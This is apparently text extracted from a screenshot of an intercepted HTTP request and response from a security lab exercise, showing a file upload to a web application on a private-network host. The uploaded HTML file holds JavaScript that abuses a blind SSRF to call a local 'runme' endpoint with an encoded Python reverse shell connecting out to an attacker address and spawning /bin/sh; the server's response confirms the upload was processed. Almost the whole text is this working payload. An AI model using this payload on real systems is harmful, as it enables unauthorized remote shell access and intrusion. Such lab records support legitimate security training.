 Request
Pretty Raw Hex \n
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------422694228341072121241988145480
8 Content-Length: 1044
9 Origin: http://10.129.201.238:8080
10 Connection: close
11 Referer: http://10.129.201.238:8080/
12 Cookie: secret=YzNWd1pYSnpaV055WlhRSwo=
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------422694228341072121241988145480
16 Content-Disposition: form-data; name="file"; filename="fileToUpload.html"
17 Content-Type: text/html
18
19 <html>
20 <body>
21 <b>Reverse Shell via Blind SSRF</b>
22 <script>
23 var http = new XMLHttpRequest();
24
http.open("GET","http://internal.app.local/load?q=http::////127.0.0.1:5000/runme?
x=export%2520RHOST%253D%252210.10.15.142%2522%253Bexport%2520RPORT%253D%25229091%
2522%253Bpython%2520-c%2520%2527import%2520sys%252Csocket%252Cos%252Cpty%253Bs%25
3Dsocket.socket%2528%2529%253Bs.connect%2528%2528os.getenv%2528%2522RHOST%2522%25
29%252Cint%2528os.getenv%2528%2522RPORT%2522%2529%2529%2529%2529%253B%255Bos.dup2
%2528s.fileno%2528%2529%252Cfd%2529%2520for%2520fd%2520in%2520%25280%252C1%252C2%
2529%255D%253Bpty.spawn%2528%2522%252Fbin%252Fsh%2522%2529%2527", true);
25 http.send();
26 http.onerror = function(){document.write('<a>Oops!</a>');}
27 </script>
28 </body>
29 </html>
30
31
32
33 -----------------------------422694228341072121241988145480--
Response
Pretty Raw Hex Render \n
1 HTTP/1.0 200 OK
2 Content-Type: text/html; charset=utf-8
3 Content-Length: 80
4 Server: Werkzeug/2.0.2 Python/3.8.12
5 Date: Sat, 07 May 2022 11:54:41 GMT
6
7 <!doctype html><html>
<h1>
Thanks!
</h1>
<a>
Your file has been processed.
</a>
</html>